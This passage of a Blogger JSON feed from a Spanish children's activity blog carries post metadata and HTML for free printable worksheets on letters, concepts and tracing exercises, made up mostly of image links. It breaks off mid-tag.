\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6994161571617947903\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6994161571617947903?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6994161571617947903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/12\/disfraces-escolares-de-profesiones.html","title":"Disfraces de profesiones hechos con bolsas de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4FBKqW-wFOCFlCgNUas9_gn9YHvjY_-NXUjYqKRpiYyURWand7sbXeq1PM4hEIt5Ga7WHFHTt0D2CnjMCcwC-7qx7FrTuhM_kwZZH6ZZQ4lcX5Ggf_t18G-wEnufQkmix8X1SyVpYk3U\/s72-c\/12++-+enfermeros.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-3573605316032134923"},"published":{"$t":"2019-11-26T02:11:00.002+01:00"},"updated":{"$t":"2023-12-19T18:53:30.366+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conceptos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fichas grafomotricidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"letras"}],"title":{"type":"text","$t":"  Fichas de conceptos, letras, etc imprimibles"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u0026nbsp;\n\nFichas de conceptos imprimibles, letras, graomotricidad\u003C\/h1\u003E\n\u0026nbsp;Fichas de conceptos gratis para descargar,\u0026nbsp; fichas \neducativas de letras, partes del cuerpo \nhumano\u0026nbsp; y muchos más materiales educativos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescarga gratis todo en pdf (mira al final)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA CON COLOR SIGUlEND0 LA DIRECCION INDICADA\u003Cbr \/\u003E\nCOLOREA LA IMAGEN.\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s1600\/blogcoloreargrafomotricidad+%25282%2529.jpg\"\u003E\u003Cimg blogcoloreargrafomotricidad=\"\" border=\"0\" bp.blogspot.com=\"\" dx1yqpncqi=\"\" gr1tufaukzkrt5m6m51upye1aq3g_xwcncbgasyhq=\"\" height=\"640\" https:=\"\" imageanchor=\"1\" jpg=\"\" lxcjvfyi=\"\" s1600=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Gm2X8r6dKWWCLkxIEPbLu2gTDTMgVYM4OA8vLoPJ5oGBe-dUg3Wdmz6SiM7iAlERt77jYTnIy8SytbF3bZBxULkKpJOWmcV1GgFjsZiyxgrkxHIw3mpFUQSvSTSoVrltylP7u9Svn1A\/s640\/blogcol%3Ca%20href=\" width=\"425\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\nCOLOREA LOS QUE NO SON ANIMALES\u003Cbr \/\u003E\n\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5W3Z4rZWc5cYWYrPU5rA4NM4a2f1hSzkM08RWh__k8J2Mch-w-CIqYZn27NxAN3-CNIhPetyt4uyXkj7ssDheYrdxSQ78CaCfQSz2SmAkdIrxVtvZ0oAkS9sFNpMuqi-EDVeGVhVhDoM\/s640\/blogcoloreargrafomotricidad+%25283%2529.jpg\" width=\"449\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDELINEA DE ADENTRO HACIA FUERA CASA ESPIRAL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s1600\/blogcoloreargrafomotricidad+%25284%2529.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDVLb-qMBIkFcBu99PAuPBoGLNNUlRHnkDWX1pBQET437WTELvtn_EaTzolblR1RvReKxL75oL26RlSbLUczHf0udc6CN9uNe1CUVd_4Q4hg9Pk97dhwfGBIDbKzBRYQAhjf7immUMlms\/s640\/blogcoloreargrafomotricidad+%25284%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s1600\/blogcoloreargrafomotricidad+%25285%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"802\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcguCzTXNAgH8qHbjwCHedYjeLlPIznniDv3svZzzjEAR6B_zcY3j9wdFRNOWB3BSgigEnkVP5ZGF9FLjf8v2s5Sw_U_xbsGb81FEt0agHrD0Nu2U_Th4B8xturlkT9ajBskLFUes8MBo\/s320\/blogcoloreargrafomotricidad+%25285%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s1600\/blogcoloreargrafomotricidad+%25286%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3cvUW5UEHSByZ0hkrrfAFdVEWgh6NVkWbm0lCu91lbDGxML7-JqqAI2bfLXKIT0nbvzW9neKiyxBOKdMbHVRezSzy6fAIFniDv8GXwVhRX5umhQPr1KwAka7CQ8sQTZkJF0vcukLxdU8\/s320\/blogcoloreargrafomotricidad+%25286%2529.jpg\" width=\"233\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s1600\/blogcoloreargrafomotricidad+%25287%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"769\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_2798hvV0YV8TyJ1DLCbpbozLQV3iDfuMMZb2mGKRsxV3kgR1k2qjgTv7LHTliUOAFLOLgBJQmFUzMzw0o-skQx40LLTXvr_KkXzF44a_qVOcnRop043C8LoYtITioWawVui7NTEgt1Q\/s320\/blogcoloreargrafomotricidad+%25287%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s1600\/blogcoloreargrafomotricidad+%25288%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDZOagJahnQtpQ06lXmdv_FtMM97eVZx7w_qC-bzZoOn8_KQoGVX3iWy5pZvExKax3Kj8pi2YH9uazrqMhC72JiDtI7ibD3ugmvxKSmMtNRINbK8ki5ZUxinQA1lQJXHT6vqLaVyxXuY\/s320\/blogcoloreargrafomotricidad+%25288%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s1600\/blogcoloreargrafomotricidad+%25289%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4pFpWi9FUZf4fLY1thlyi13quAR0Lyma8dR1YSONv-CI3INElNhJdY1h1BgitiW5vtoIBakdQbfH5YGgcbLn_kPUnw8VxzCGB6h9JqexTWhukoqCpvdHSw_Fq7BhNJvroSfgJPRYnBM\/s320\/blogcoloreargrafomotricidad+%25289%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s1600\/blogcoloreargrafomotricidad+%252810%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"737\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2GQ8NoUW4emqayQlKbIC7U_T8silh-6jJnegfRwpSYLOfiU2U5T-YFu9E0sjnlndW-zXW6sy30Sx-5RXDjbCDx7FSjhAlZvhvVvwtF_IhdGHya4CsabX4HuHBjoOPKZnhX8sCLVE2VhI\/s320\/blogcoloreargrafomotricidad+%252810%2529.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s1600\/blogcoloreargrafomotricidad+%252811%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"740\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocXyAdLH51yV4JqlP3wwWdYo9Tq8FG-NYRL81e6V8PfXl9xEGbbccRR-3qr-lFLjgCqMvezqWMvXeAHRIFVQyIaCIAgoMGnmNMQ-daSIClNhU7cszAPyWlNKF-WPyQ8R7wEoMKfRsiiQ\/s320\/blogcoloreargrafomotricidad+%252811%2529.jpg\" width=\"215\" \/\u003E \u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s1600\/blogcoloreargrafomotricidad+%252812%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMpW3_evDU_YYStNn2bTofIti8c-1I00Srd1WmW5bWC2snk42YZXl28171IgJFmUCq2ndq6Jt12_l8-hCElb7es-0FbrrxK4Xmfan5vaXamyECsk0ke5TceGEgzNi_r3IojINVbJUdYs\/s320\/blogcoloreargrafomotricidad+%252812%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLETRAS ALtAS. LETRAS BAJAS. LETRAS QUE CUELGAN...\n\u003Cbr \/\u003E\n• DELINEA LAS L FRAS QUE NO SON ALTAS\u0026nbsp; \u003Cbr \/\u003E\nn\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s1600\/blogcoloreargrafomotricidad+%252813%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiSL4Dl76DXfXH5aOIP8GGtXZv1KsyaW9HomOCS-xMNCOcX94h7FzagJhmuxR3Xo36MaEhIVHpADWgCD0_GfA1lcRKJUDE-s3horyjE4np_iVpYPomXFbfTWr2RIK_V8shMV7toet6Hfc\/s320\/blogcoloreargrafomotricidad+%252813%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s1600\/blogcoloreargrafomotricidad+%252814%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"751\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8iofdZ0Z3hFWM5xEvu6NB_RPds-RJJN7brVDtkVQaFKMiyENr364QhB09yH6SpwZcZb6VoA-wqnSboKfYLy9xEvVmkLtX4GovaMSzReMG9P79YwoCJTvx31OH8iKpLPMbubsUGJzj_-M\/s320\/blogcoloreargrafomotricidad+%252814%2529.jpg\" width=\"218\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s1600\/blogcoloreargrafomotricidad+%252815%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"799\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA4eTa-eyR6GrNWko-viJ9DN8TaDEjPpJxwbUf0xpJIPKEqkjHlAZPyFs7AUGUIdIy9x9zWZ9BejTzvCPqmOafnzFLYMoG4VkwP72W8_HF3dKdyVGoBO6wRKKQtDQ9pWz6WKwG13Yr-Yk\/s320\/blogcoloreargrafomotricidad+%252815%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s1600\/blogcoloreargrafomotricidad+%252816%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ZARM27B5-k_PCRamNJSt890MnL6Z6r0MhcBloZTR2-BKj2nRS2vOsPDbTijI6xP9vRzi5-mSPgtrQiXieVJluG5X5HA71jjrmKrDU2gxdHNGyOXOMl3CSLvIhpbxbRk4Lw3RmuKg758\/s320\/blogcoloreargrafomotricidad+%252816%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s1600\/blogcoloreargrafomotricidad+%252817%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5BnvEnzg6hMxsu0CGnEZchRy2cC6TIe_ZFyuQHFAn0MuC6FxsSfFnkNy53MjvpnEqQIuVeph2owYHpuB-vkaVOeJqp152pUVdNTIaWiZhLmuKS4KJcsfi6V6vsf7lgvYly6abeTx4mu8\/s320\/blogcoloreargrafomotricidad+%252817%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s1600\/blogcoloreargrafomotricidad+%252818%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuEx5YZGj53KEmyadfnKTNbXkb_b5HfQ5eQN2L7d2sYHpRRrLQN4ylTafyaw_7ny1wnXZ75Ger9ivihjtzYJqqK7eGDiyuciBfiZcEkM-vgQgWNKcuV4ZkhFh5pFi4zCK8YXZgxIYmBJ8\/s320\/blogcoloreargrafomotricidad+%252818%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s1600\/blogcoloreargrafomotricidad+%252819%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3eUPIDZCfDWlCg2nuV90rRLTtPJ0MtpXWKL_Lj17GQUCo6BO716rzywPlztR3bJzHpn3A3noC7zoj23N3DIypH7l5I1REzdh5h51VbZa4m-eyTxB4Emwg8AIrIyWrnHgKSm9TS1-_MTg\/s320\/blogcoloreargrafomotricidad+%252819%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s1600\/blogcoloreargrafomotricidad+%252820%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"814\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8XlLOC6ris1_W0tJZ2YxB2OutJrlLwyuiHx5Gcl_P10JtT-JOIVeQQB6PPM1zO9JTLCFIm4Jktpc3RHoKRtKkOnuGFJxTUeMTo_bjbAJ1YzLq5pR9mJVCxDkrgVRF-Pu75Ve5NJvxgA\/s320\/blogcoloreargrafomotricidad+%252820%2529.jpg\" width=\"237\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s1600\/blogcoloreargrafomotricidad+%252821%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCFxMAdlqu9tlMJhFvLDiqh4xwFCFxP5urizU1BAe1JvHWJiHi1Vb3EDtK7yxSoD8xYIkQsDiFq3pIJbeBaHQ0tHydV8J7qZYFuVctVo3D0_vyp7U24zYwLoVYqf61umnfcEOxeCStcM\/s320\/blogcoloreargrafomotricidad+%252821%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s1600\/blogcoloreargrafomotricidad+%252822%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"771\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7sBjI9NXnPQJG5hFxGjji8OxDpQ6lV-W1fDsWA6ajyEpNW5SqoWud3kOcYi_1Q5lvvN1WG1uBH8aot66iT7cUi3T2zqralqetJ2cdJFwudQItIR8Hx3-SdeAOzzsbESbkWkWTvEiaC4\/s320\/blogcoloreargrafomotricidad+%252822%2529.jpg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s1600\/blogcoloreargrafomotricidad+%252823%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"797\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0jiSUdst7ua2UTLnKDQL9SEf0AEtDEDa1HEV_B2OaGpKX5s4Lka6MZpMNoE81gnNgwtd61aD1NCYbAigXA2VRwXhnOYtGMy0Jz9dvFMZh6LROVLCDZjJM-nvUV1gcW_s5LWg-TC-bCYw\/s320\/blogcoloreargrafomotricidad+%252823%2529.jpg\" width=\"232\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s1600\/blogcoloreargrafomotricidad+%252824%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"752\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU3WXi1wVwGu-m-JGE4B68eCBinTt9v7kNzEhL75QPS_UM7jV7T81fDA50-9S31RM_91Ltd0n3osO6V8KaG-qpXPNTTRvvO9UOhOv1oCAoC92MptZgaKs8UnVN6olFviMmT4CEM_BKuv8\/s320\/blogcoloreargrafomotricidad+%252824%2529.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s1600\/blogcoloreargrafomotricidad+%252825%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"776\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy-GEa-vNllF5BnUho22Esc3lhatN-CRB_6rYTNZHD8QDHJzr83zFjQKKBVWtwy-OhZTNqYkAOZNw59IcB8KT-XvzkyETGYcm3wJLjHnizAqcl-rPWxqR1tg5ywAHLjPBL65Xx0EYyGAE\/s320\/blogcoloreargrafomotricidad+%252825%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s1600\/blogcoloreargrafomotricidad+%252826%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha-oPf1O2yXFkuuL8h1OrNQmrawBKUTT5mwRCxEdCmorrguFe9RF7Ncwma0ZJbSbGjycn6ru4ElzHyEFl7HI5sTfkS9Cd1hxf1xmamakTQk8KJ7XpfJMbTMLn7zHz_WDlE3ohWGn3QFrk\/s320\/blogcoloreargrafomotricidad+%252826%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s1600\/blogcoloreargrafomotricidad+%252827%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOTaZoMIDZx9LU5YeYKrvnfQIQ0qaJ7lVdz2IGN3A0RZ_0AK6iGc2BNhxSnyEnBdwP0P-Ayqq4rDcQs51pAdFQvG7pUYA7OSpZvB2jp4u8fh4xDKCyPmRKxyH3nQvBjp0tZ_EhlCl5rbk\/s320\/blogcoloreargrafomotricidad+%252827%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s1600\/blogcoloreargrafomotricidad+%252828%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"757\" height=\"320\" 